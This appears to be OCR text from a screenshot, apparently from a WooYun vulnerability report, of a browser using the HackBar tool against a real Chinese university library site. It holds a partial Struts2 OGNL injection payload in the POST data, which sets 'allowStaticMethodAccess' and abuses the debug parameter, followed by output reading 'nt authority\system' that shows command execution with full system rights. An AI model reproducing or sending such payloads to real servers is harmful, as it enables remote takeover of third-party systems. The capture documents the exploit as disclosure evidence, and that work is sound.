 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
inurl:/webs/list/notice/_... × http://lib.bfsu.e...otice/810.html × +
lib.bfsu.edu.cn/webs/list/notice/810.html 搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://lib.bfsu.edu.cn/webs/list/notice/810.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
debug=command&expression=#f=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),
#f.setAccessible(true),
nt
authority\system
www.wooyun.org